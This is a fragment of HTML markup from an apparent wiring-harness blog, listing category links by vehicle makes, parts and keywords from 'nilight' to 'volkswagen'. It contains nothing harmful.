	<li class="cat-item cat-item-3281"><a href="https://linewiringharness.com/category/nilight/" >nilight</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://linewiringharness.com/category/niro/" >niro</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://linewiringharness.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://linewiringharness.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://linewiringharness.com/category/obd1/" >obd1</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://linewiringharness.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://linewiringharness.com/category/oem-repace/" >oem-repace</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://linewiringharness.com/category/oem-spec/" >oem-spec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://linewiringharness.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://linewiringharness.com/category/onstarchimesteering/" >onstarchimesteering</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://linewiringharness.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://linewiringharness.com/category/optima/" >optima</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://linewiringharness.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://linewiringharness.com/category/oreion/" >oreion</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://linewiringharness.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://linewiringharness.com/category/os-5/" >os-5</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://linewiringharness.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://linewiringharness.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://linewiringharness.com/category/output/" >output</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://linewiringharness.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://linewiringharness.com/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://linewiringharness.com/category/painless/" >painless</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://linewiringharness.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://linewiringharness.com/category/panduit/" >panduit</a>
</li>
	<li class="cat-item cat-item-6761"><a href="https://linewiringharness.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://linewiringharness.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://linewiringharness.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://linewiringharness.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://linewiringharness.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://linewiringharness.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://linewiringharness.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://linewiringharness.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://linewiringharness.com/category/perrin/" >perrin</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://linewiringharness.com/category/peterbilt/" >peterbilt</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://linewiringharness.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://linewiringharness.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://linewiringharness.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://linewiringharness.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://linewiringharness.com/category/physiotherapy/" >physiotherapy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://linewiringharness.com/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://linewiringharness.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://linewiringharness.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://linewiringharness.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://linewiringharness.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://linewiringharness.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://linewiringharness.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://linewiringharness.com/category/pods/" >pods</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://linewiringharness.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://linewiringharness.com/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://linewiringharness.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://linewiringharness.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://linewiringharness.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://linewiringharness.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://linewiringharness.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://linewiringharness.com/category/prc8696/" >prc8696</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://linewiringharness.com/category/prc8730/" >prc8730</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://linewiringharness.com/category/prefabricated/" >prefabricated</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://linewiringharness.com/category/preorders/" >preorders</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://linewiringharness.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://linewiringharness.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://linewiringharness.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://linewiringharness.com/category/projected/" >projected</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://linewiringharness.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://linewiringharness.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://linewiringharness.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://linewiringharness.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://linewiringharness.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://linewiringharness.com/category/qashqai/" >qashqai</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://linewiringharness.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://linewiringharness.com/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://linewiringharness.com/category/r1100gs/" >r1100gs</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://linewiringharness.com/category/r1100rs/" >r1100rs</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://linewiringharness.com/category/r1150gs/" >r1150gs</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://linewiringharness.com/category/r1150r/" >r1150r</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://linewiringharness.com/category/r1150rt/" >r1150rt</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://linewiringharness.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://linewiringharness.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://linewiringharness.com/category/r1250/" >r1250</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://linewiringharness.com/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://linewiringharness.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://linewiringharness.com/category/racecar/" >racecar</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://linewiringharness.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://linewiringharness.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://linewiringharness.com/category/rallye/" >rallye</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://linewiringharness.com/category/ramp/" >ramp</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://linewiringharness.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://linewiringharness.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://linewiringharness.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://linewiringharness.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://linewiringharness.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://linewiringharness.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://linewiringharness.com/category/rb20det/" >rb20det</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://linewiringharness.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://linewiringharness.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://linewiringharness.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://linewiringharness.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://linewiringharness.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://linewiringharness.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://linewiringharness.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://linewiringharness.com/category/recliner/" >recliner</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://linewiringharness.com/category/rectifierregulator/" >rectifierregulator</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://linewiringharness.com/category/redarc/" >redarc</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://linewiringharness.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://linewiringharness.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://linewiringharness.com/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://linewiringharness.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://linewiringharness.com/category/rejoining/" >rejoining</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://linewiringharness.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://linewiringharness.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://linewiringharness.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://linewiringharness.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://linewiringharness.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://linewiringharness.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://linewiringharness.com/category/repin/" >repin</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://linewiringharness.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://linewiringharness.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://linewiringharness.com/category/replicating/" >replicating</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://linewiringharness.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://linewiringharness.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://linewiringharness.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://linewiringharness.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://linewiringharness.com/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://linewiringharness.com/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://linewiringharness.com/category/rickshaw/" >rickshaw</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://linewiringharness.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://linewiringharness.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://linewiringharness.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://linewiringharness.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://linewiringharness.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://linewiringharness.com/category/roadmaster/" >roadmaster</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://linewiringharness.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://linewiringharness.com/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://linewiringharness.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://linewiringharness.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://linewiringharness.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://linewiringharness.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://linewiringharness.com/category/rp4-ch11/" >rp4-ch11</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://linewiringharness.com/category/rp42-ty11/" >rp42-ty11</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://linewiringharness.com/category/rp5-gm11/" >rp5-gm11</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://linewiringharness.com/category/rp5-gm31/" >rp5-gm31</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://linewiringharness.com/category/rp5-gm41/" >rp5-gm41</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://linewiringharness.com/category/rp5-gm51/" >rp5-gm51</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://linewiringharness.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://linewiringharness.com/category/rywire/" >rywire</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://linewiringharness.com/category/s02e08/" >s02e08</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://linewiringharness.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://linewiringharness.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://linewiringharness.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://linewiringharness.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://linewiringharness.com/category/scag/" >scag</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://linewiringharness.com/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://linewiringharness.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://linewiringharness.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://linewiringharness.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://linewiringharness.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://linewiringharness.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://linewiringharness.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://linewiringharness.com/category/seeking/" >seeking</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://linewiringharness.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://linewiringharness.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://linewiringharness.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://linewiringharness.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://linewiringharness.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://linewiringharness.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://linewiringharness.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://linewiringharness.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://linewiringharness.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://linewiringharness.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://linewiringharness.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://linewiringharness.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://linewiringharness.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://linewiringharness.com/category/simpbms/" >simpbms</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://linewiringharness.com/category/simplified/" >simplified</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://linewiringharness.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://linewiringharness.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://linewiringharness.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://linewiringharness.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://linewiringharness.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://linewiringharness.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://linewiringharness.com/category/solderless/" >solderless</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://linewiringharness.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://linewiringharness.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://linewiringharness.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://linewiringharness.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://linewiringharness.com/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://linewiringharness.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://linewiringharness.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://linewiringharness.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://linewiringharness.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://linewiringharness.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://linewiringharness.com/category/splice/" >splice</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://linewiringharness.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://linewiringharness.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://linewiringharness.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://linewiringharness.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://linewiringharness.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://linewiringharness.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://linewiringharness.com/category/standalone/" >standalone</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://linewiringharness.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://linewiringharness.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://linewiringharness.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://linewiringharness.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://linewiringharness.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://linewiringharness.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://linewiringharness.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://linewiringharness.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://linewiringharness.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://linewiringharness.com/category/sts-3/" >sts-3</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://linewiringharness.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://linewiringharness.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://linewiringharness.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://linewiringharness.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://linewiringharness.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://linewiringharness.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://linewiringharness.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://linewiringharness.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://linewiringharness.com/category/swangin/" >swangin</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://linewiringharness.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://linewiringharness.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://linewiringharness.com/category/switches/" >switches</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://linewiringharness.com/category/sx-f/" >sx-f</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://linewiringharness.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://linewiringharness.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://linewiringharness.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://linewiringharness.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://linewiringharness.com/category/taotao/" >taotao</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://linewiringharness.com/category/taped/" >taped</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://linewiringharness.com/category/tc451/" >tc451</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://linewiringharness.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://linewiringharness.com/category/tekonsha/" >tekonsha</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://linewiringharness.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://linewiringharness.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://linewiringharness.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://linewiringharness.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://linewiringharness.com/category/textron/" >textron</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://linewiringharness.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://linewiringharness.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://linewiringharness.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://linewiringharness.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://linewiringharness.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://linewiringharness.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://linewiringharness.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://linewiringharness.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://linewiringharness.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://linewiringharness.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://linewiringharness.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://linewiringharness.com/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://linewiringharness.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://linewiringharness.com/category/trailering/" >trailering</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://linewiringharness.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://linewiringharness.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://linewiringharness.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://linewiringharness.com/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://linewiringharness.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://linewiringharness.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://linewiringharness.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://linewiringharness.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://linewiringharness.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://linewiringharness.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://linewiringharness.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://linewiringharness.com/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://linewiringharness.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://linewiringharness.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://linewiringharness.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://linewiringharness.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://linewiringharness.com/category/uhaul/" >uhaul</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://linewiringharness.com/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://linewiringharness.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://linewiringharness.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://linewiringharness.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://linewiringharness.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://linewiringharness.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://linewiringharness.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://linewiringharness.com/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://linewiringharness.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://linewiringharness.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://linewiringharness.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://linewiringharness.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://linewiringharness.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://linewiringharness.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://linewiringharness.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://linewiringharness.com/category/vanderhall/" >vanderhall</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://linewiringharness.com/category/variosystems/" >variosystems</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://linewiringharness.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://linewiringharness.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://linewiringharness.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://linewiringharness.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://linewiringharness.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://linewiringharness.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://linewiringharness.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://linewiringharness.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://linewiringharness.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://linewiringharness.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://linewiringharness.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://linewiringharness.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://linewiringharness.com/category/volkswagen/" >volkswagen</a>
</li>
